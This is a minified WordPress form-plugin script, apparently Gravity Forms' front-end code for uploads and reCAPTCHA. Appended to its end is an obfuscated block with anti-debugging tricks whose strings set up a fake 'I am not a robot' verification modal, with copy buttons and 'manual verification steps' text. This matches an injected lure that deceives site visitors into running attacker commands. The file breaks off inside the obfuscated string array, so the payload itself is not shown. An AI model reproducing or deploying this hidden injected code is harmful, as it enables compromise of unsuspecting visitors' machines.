r;if(r=0<jQuery(e).closest("div").siblings(".validation_message").length?jQuery(e).closest("div").siblings(".validation_message"):jQuery(e).siblings(".validation_message"),window.FileReader&&window.File&&window.FileList&&window.Blob){var i=e.files[0];i&&i.size>t?(r.text(i.name+" - "+gform_gravityforms.strings.file_exceeds_limit),wp.a11y.speak(i.name+" - "+gform_gravityforms.strings.file_exceeds_limit)):r.remove()}}function gformInitSpinner(e,t){jQuery("#gform_"+e).submit(function(){gformAddSpinner(e,t)})}function gformAddSpinner(e,t){void 0!==t&&t||(t=gform.applyFilters("gform_spinner_url",gf_global.spinnerUrl,e)),0==jQuery("#gform_ajax_spinner_"+e).length&&gform.applyFilters("gform_spinner_target_elem",jQuery("#gform_submit_button_"+e+", #gform_wrapper_"+e+" .gform_next_button, #gform_send_resume_link_button_"+e),e).after('<img id="gform_ajax_spinner_'+e+'"  class="gform_ajax_spinner" src="'+t+'" alt="" />')}function gformReInitTinymceInstance(e,t){if(e&&t){var r=window.tinymce;if(r){var i=r.get("input_"+e+"_"+t);if(i){var n=jQuery.extend({},i.settings);i.remove(),r.init(n),gform.console.log("gformReInitTinymceInstance reinitialized TinyMCE on input_"+e+"_"+t+".")}else gform.console.error("gformReInitTinymceInstance did not find an instance for input_"+e+"_"+t+".")}else gform.console.error("gformReInitTinymceInstance requires tinymce to be available.")}else gform.console.error("gformReInitTinymceInstance requires a form and field id.")}function gf_raw_input_change(e,t){clearTimeout(__gf_keyup_timeout);var r=jQuery(t),i=r.attr("id"),n=gf_get_input_id_by_html_id(i),o=gf_get_form_id_by_html_id(i),a=gform.applyFilters("gform_field_meta_raw_input_change",{fieldId:n,formId:o},r,e);if(n=a.fieldId,o=a.formId,n){var l=r.is(":checkbox")||r.is(":radio")||r.is("select"),s=!l||r.is("textarea");"keyup"==e.type&&!s||"change"==e.type&&!l&&!s||("keyup"==e.type?__gf_keyup_timeout=setTimeout(function(){gf_input_change(t,o,n)},300):gf_input_change(t,o,n))}}function gf_get_input_id_by_html_id(e){var t=gf_get_ids_by_html_id(e),r=t[t.length-1];return 3==t.length&&(t.shift(),r=t.join(".")),r}function gf_get_form_id_by_html_id(e){return gf_get_ids_by_html_id(e)[0]}function gf_get_ids_by_html_id(e){for(var t=e?e.split("_"):[],r=t.length-1;0<=r;r--)gformIsNumber(t[r])||t.splice(r,1);return t}function gf_input_change(e,t,r){gform.doAction("gform_input_change",e,t,r)}function gformExtractFieldId(e){var t=parseInt(e.toString().split(".")[0],10);return t||e}function gformExtractInputIndex(e){var t=parseInt(e.toString().split(".")[1],10);return t||!1}if(gform.recaptcha={renderRecaptcha:function(){jQuery(".ginput_recaptcha:not(.gform-initialized)").each(function(){var t=jQuery(this),e={sitekey:t.data("sitekey"),theme:t.data("theme"),tabindex:t.data("tabindex")};t.data("stoken")&&(e.stoken=t.data("stoken"));var r=!1;"invisible"==t.data("size")&&(r=function(e){e&&t.closest("form").submit()}),(r=gform.applyFilters("gform_recaptcha_callback",r,t))&&(e.callback=r),t.data("widget-id",grecaptcha.render(this.id,e)),e.tabindex&&t.find("iframe").attr("tabindex",e.tabindex),t.addClass("gform-initialized"),gform.doAction("gform_post_recaptcha_render",t)})},gformIsRecaptchaPending:function(e){var t,r=e.find(".ginput_recaptcha");return!(!r.length||"invisible"!==r.data("size"))&&!((t=r.find(".g-recaptcha-response")).length&&t.val())},needsRender:function(){return document.querySelectorAll(".ginput_recaptcha:not(.gform-initialized)")[0]},renderOnRecaptchaLoaded:function(){if(gform.recaptcha.needsRender())var e=setInterval(function(){window.grecaptcha&&window.grecaptcha.render&&(this.renderRecaptcha(),clearInterval(e))},100)}},gform.initializeOnLoaded(gform.recaptcha.renderOnRecaptchaLoaded),jQuery(document).on("gform_post_render",gform.recaptcha.renderOnRecaptchaLoaded),window.renderRecaptcha=gform.recaptcha.renderRecaptcha,window.gformIsRecaptchaPending=gform.recaptcha.gformIsRecaptchaPending,function(h,v){h.uploaders={};var y="undefined"!=typeof gform_gravityforms?gform_gravityforms.strings:{},b="undefined"!=typeof gform_gravityforms?gform_gravityforms.vars.images_url:"";function i(n){var c,i,e=v(n).data("settings"),t=new plupload.Uploader(e);function d(e,t){v("#"+e).prepend("<li>"+w(t)+"</li>"),setTimeout(function(){wp.a11y.speak(v("#"+e).text())},1e3)}function u(e){var t,r,i=parseInt(e.gf_vars.max_files,10);if(0<i){var n=i<=_(e.multipart_params.field_id);h.toggleDisabled(e,n),n||(t=e.gf_vars.message_id,r=y.max_reached,v("#"+t+" li:contains('"+r+"')").remove())}}function g(){var e;return e=void 0===(e=v("#gform_uploaded_files_"+c).val())||""===e?{}:v.parseJSON(e)}function m(e){var t=g(),r=p(e);return void 0===t[r]&&(t[r]=[]),t[r]}function _(e){return m(e).length}function p(e){return"input_"+e}function r(e){e.preventDefault()}c=t.settings.multipart_params.form_id,(h.uploaders[e.container]=t).bind("Init",function(e,t){e.features.dragdrop||v(".gform_drop_instructions").hide(),function(e){var t=e.querySelectorAll('input[type="file"]')[0],r=e.querySelectorAll(".gform_button_select_files")[0],i=v(n).closest(".gfield").find(".gfield_label")[0];if(!t||!i||!r)return;i.setAttribute("for",t.id),r.setAttribute("aria-label",r.innerText.toLowerCase()+", "+i.innerText.toLowerCase()),t.setAttribute("tabindex","-1"),t.setAttribute("aria-hidden","true")}(e.settings.container),u(e.settings)}),h.toggleDisabled=function(e,t){("string"==typeof e.browse_button?v("#"+e.browse_button):v(e.browse_button)).prop("disabled",t)},t.init(),t.bind("BeforeUpload",function(e,t){e.settings.multipart_params.original_filename=t.name}),t.bind("FilesAdded",function(o,e){var a,l=parseInt(o.settings.gf_vars.max_files,10),s=_(o.settings.multipart_params.field_id),f=o.settings.gf_vars.disallowed_extensions;if(0<l&&l<=s)v.each(e,function(e,t){o.removeFile(t)});else{v.each(e,function(e,t){if(a=t.name.split(".").pop(),-1<v.inArray(a,f))return d(o.settings.gf_vars.message_id,t.name+" - "+y.illegal_extension),void o.removeFile(t);if(t.status==plupload.FAILED||0<l&&l<=s)o.removeFile(t);else{var r=void 0!==t.size?plupload.formatSize(t.size):y.in_progress,i="$this=jQuery(this); var uploader = gfMultiFileUploader.uploaders."+o.settings.container.id+";uploader.stop();uploader.removeFile(uploader.getFile('"+t.id+"'));$this.after('"+y.cancelled+"'); uploader.start();$this.remove();",n='<div id="{0}" class="ginput_preview">{1} ({2}) <b></b> <a href="javascript:void(0)" title="{3}" onclick="{4}" onkeypress="{4}">{5}</a></div>';n=gform.applyFilters("gform_file_upload_status_markup",n,t,r,y,i,o).format(t.id,w(t.name),r,y.cancel_upload,i,y.cancel),v("#"+o.settings.filelist).prepend(n),s++}}),o.refresh();var t="input:hidden[name='gform_unique_id']",r=v("form#gform_"+c+" "+t);0==r.length&&(r=v(t)),""===(i=r.val())&&(i="xxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}),r.val(i)),0<l&&l<=s&&(h.toggleDisabled(o.settings,!0),d(o.settings.gf_vars.message_id,y.max_reached)),o.settings.multipart_params.gform_unique_id=i,o.start()}}),t.bind("UploadProgress",function(e,t){var r=t.percent+"%";v("#"+t.id+" b").html(r)}),t.bind("Error",function(e,t){if(t.code===plupload.FILE_EXTENSION_ERROR){var r=void 0!==e.settings.filters.mime_types?e.settings.filters.mime_types[0].extensions:e.settings.filters[0].extensions;d(e.settings.gf_vars.message_id,t.file.name+" - "+y.invalid_file_extension+" "+r)}else if(t.code===plupload.FILE_SIZE_ERROR)d(e.settings.gf_vars.message_id,t.file.name+" - "+y.file_exceeds_limit);else{var i="Error: "+t.code+", Message: "+t.message+(t.file?", File: "+t.file.name:"");d(e.settings.gf_vars.message_id,i)}v("#"+t.file.id).html(""),e.refresh()}),t.bind("ChunkUploaded",function(e,t,r){var i=v.secureEvalJSON(r.response);"error"==i.status&&(e.removeFile(t),d(e.settings.gf_vars.message_id,t.name+" - "+i.error.message),v("#"+t.id).html(""))}),t.bind("FileUploaded",function(e,t,r){if(e.getFile(t.id)){var i=v.secureEvalJSON(r.response);if("error"==i.status)return d(e.settings.gf_vars.message_id,t.name+" - "+i.error.message),v("#"+t.id).html(""),void u(e.settings);var n,o,a,l="<strong>"+w(t.name)+"</strong>",s=e.settings.multipart_params.form_id,f=e.settings.multipart_params.field_id;l="undefined"!=typeof gf_legacy&&gf_legacy.is_legacy?"<img class='gform_delete' src='"+b+"/delete.png' onclick='gformDeleteUploadedFile("+s+","+f+", this);' onkeypress='gformDeleteUploadedFile("+s+","+f+", this);' alt='"+y.delete_file+"' title='"+y.delete_file+"' /> "+l:"<button class='gform_delete_file' onclick='gformDeleteUploadedFile("+s+","+f+", this);'><span class='dashicons dashicons-trash' aria-hidden='true'></span><span class='screen-reader-text'>"+y.delete_file+": "+t.name+"</span></button> "+l,l=gform.applyFilters("gform_file_upload_markup",l,t,e,y,b,i),v("#"+t.id).html(l),100==t.percent&&(i.status&&"ok"==i.status?(n=f,o=i.data,(a=m(n)).unshift(o),function(e,t){var r=g(),i=v("#gform_uploaded_files_"+c),n=p(e);r[n]=t,i.val(v.toJSON(r))}(n,a)):d(e.settings.gf_vars.message_id,y.unknown_error+": "+t.name))}}),t.bind("FilesRemoved",function(e,t){u(e.settings)}),v("#"+e.drop_element).on({dragenter:r,dragover:r})}function w(e){return v("<div/>").text(e).html()}v(document).bind("gform_post_render",function(e,t){v("form#gform_"+t+" .gform_fileupload_multifile").each(function(){i(this)});var r=v("form#gform_"+t);0<r.length&&r.submit(function(){var r=!1;if(v.each(h.uploaders,function(e,t){if(0<t.total.queued)return!(r=!0)}),r)return alert(y.currently_uploading),window["gf_submitting_"+t]=!1,v("#gform_ajax_spinner_"+t).remove(),!1})}),v(document).bind("gform_post_conditional_logic",function(e,t,r,i){i||v.each(h.uploaders,function(e,t){t.refresh()})}),v(document).ready(function(){"undefined"!=typeof adminpage&&"toplevel_page_gf_edit_forms"===adminpage||"undefined"==typeof plupload?v(".gform_button_select_files").prop("disabled",!0):"undefined"!=typeof adminpage&&-1<adminpage.indexOf("_page_gf_entries")&&v(".gform_fileupload_multifile").each(function(){i(this)})}),h.setup=function(e){i(e)}}(window.gfMultiFileUploader=window.gfMultiFileUploader||{},jQuery),jQuery(document).on("change keyup",".gfield input, .gfield select, .gfield textarea",function(e){gf_raw_input_change(e,this)}),jQuery(document).on("submit.gravityforms",".gform_wrapper form",function(e){var t,r=jQuery(this).closest(".gform_wrapper"),i=r.attr("id").split("_")[2],n=0<r.find(".gform_page").length,o=parseInt(r.find('input[name^="gform_source_page_number_"]').val(),10),a=parseInt(r.find('input[name^="gform_target_page_number_"]').val(),10),l=0===a,s=!l&&o<a,f="1"===jQuery("#gform_save_"+i).val();if(n){var c=s?"next":"submit";t=r.find(".gform_page:visible").find('.gform_page_footer [id^="gform_'+c+'_button_"]')}else t=r.find("#gform_submit_button_"+i);f&&wp.a11y.speak(window.gf_global.strings.formSaved);var d=!t.is(":visible"),u=t.is(":disabled");if(!f&&(l||s)&&(d||u))window["gf_submitting_"+i]=!1,r.find(".gform_ajax_spinner").remove(),e.preventDefault();else if(l||l){var g=r.find(".ginput_recaptcha");if(0!==g.length&&"invisible"===g.data("size")){var m=r.find('input[name="g-recaptcha-response"]');0===m.length&&(m=g.find(".g-recaptcha-response")),m.val()||(grecaptcha.execute(g.data("widget-id")),window["gf_submitting_"+i]=!1,e.preventDefault())}}}),!window.rgars)function rgars(e,t){for(var r=t.split("/"),i=e,n=0;n<r.length;n++)i=rgar(i,r[n]);return i}if(!window.rgar)function rgar(e,t){return void 0!==e[t]?e[t]:""}String.prototype.format=function(){var r=arguments;return this.replace(/{(\d+)}/g,function(e,t){return void 0!==r[t]?r[t]:e})},jQuery(document).ready(function(){jQuery("#gform-form-toolbar__menu > li").hover(function(){jQuery(this).find(".gform-form-toolbar__submenu").toggleClass("open"),jQuery(this).find(".has_submenu").toggleClass("submenu-open")},function(){jQuery(".gform-form-toolbar__submenu.open").removeClass("open"),jQuery(".has_submenu.submenu-open").removeClass("submenu-open")}),jQuery("#gform-form-toolbar__menu .has_submenu").click(function(e){e.preventDefault()})}),jQuery(document).ready(function(){jQuery(".gform-settings-field").each(function(){1<jQuery(this).find("> .gform-settings-input__container").length&&jQuery(this).addClass("gform-settings-field--multiple-inputs")})}),jQuery(function(){gform.tools.trigger("gform_main_scripts_loaded")});(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV',